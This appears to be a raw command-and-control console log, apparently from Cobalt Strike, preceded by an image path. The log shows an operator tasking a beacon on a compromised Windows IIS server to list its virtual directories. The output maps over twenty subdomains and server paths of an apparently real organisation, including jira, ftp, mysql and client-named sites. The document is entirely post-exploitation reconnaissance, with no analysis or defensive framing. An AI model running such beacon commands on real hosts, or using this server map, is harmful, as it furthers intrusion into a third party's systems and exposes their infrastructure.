 beacon> shell c:\windows\system32\inetsrv\appcmd list vdir
[*] Tasked beacon to run: c:\windows\system32\inetsrv\appcmd list vdir
[+] host called home, sent: 75 bytes
[+] received output:
VDIR "www.jigsawgroups.work/" (physicalPath:C:\inetpub\wwwroot\www.jigsawgroups.work)
VDIR "tpqi-demo.jigsawgroups.work/" (physicalPath:C:\inetpub\wwwroot\tpqi.jigsawoffice)
VDIR "demo.jigsawgroups.work/" (physicalPath:C:\inetpub\wwwroot\demo.jigsawgroups.work)
VDIR "html.jigsawgroups.work/" (physicalPath:C:\inetpub\wwwroot\html.jigsawgroups.work)
VDIR "demo-trd.jigsawgroups.work/" (physicalPath:C:\inetpub\wwwroot\demo-trd.jigsawgroups.work)
VDIR "ftp.jigsawgroups.work/" (physicalPath:C:\inetpub\ftproot)
VDIR "toyota.jigsawgroups.work/" (physicalPath:C:\inetpub\wwwroot\toyota.jigsawgroups.work)
VDIR "eec-intra.jigsawgroups.work/" (physicalPath:C:\inetpub\wwwroot\eec-intra.jigsawgroups.work)
VDIR "jira/" (physicalPath:C:\inetpub\wwwroot\jira)
VDIR "eec-web.jigsawgroups.work/" (physicalPath:C:\inetpub\wwwroot\eec-web.jigsawgroups.work)
VDIR "jigsawgroups.jigsawgroups.work/" (physicalPath:C:\inetpub\wwwroot\jigsawgroups.jigsawgroups.work)
VDIR "api-webengine.jigsawgroups.work/" (physicalPath:C:\inetpub\wwwroot\api-webengine.jigsawgroups.work)
VDIR "api-e-learning.jigsawgroups.work/" (physicalPath:C:\inetpub\wwwroot\api-e-learning.jigsawgroups.work\main_server)
VDIR "e-learning.jigsawgroups.work/" (physicalPath:c:\inetpub\wwwroot\e-learning.jigsawgroups.work)
VDIR "mysql.jigsawgroups.work/" (physicalPath:C:\inetpub\wwwroot\mysql.jigsawgroups.work)
VDIR "html-e-learning.jigsawgroups.work/" (physicalPath:C:\inetpub\wwwroot\html-e-learning.jigsawgroups.work)
VDIR "qa-e-learning.jigsawgroups.work/" (physicalPath:C:\inetpub\wwwroot\qa-e-learning.jigsawgroups.work)
VDIR "mini-anamai.jigsawgroups.work/" (physicalPath:C:\inetpub\wwwroot\mini-anamai.jigsawgroups.work)
VDIR "anamai.jigsawgroups.work/" (physicalPath:C:\inetpub\wwwroot\mini-anamai.jigsawgroups.work)
VDIR "anamai.jigsawgroups.work/web-form" (physicalPath:C:\inetpub\wwwroot\anamai-web-form)
VDIR "webapi-anamai.jigsawgroups.work/" (physicalPath:C:\inetpub\wwwroot\anamai-model\Project_Api\public)
VDIR "qc-eec.jigsawgroups.work/" (physicalPath:C:\inetpub\wwwroot\qc-eec.jigsawgroups.work)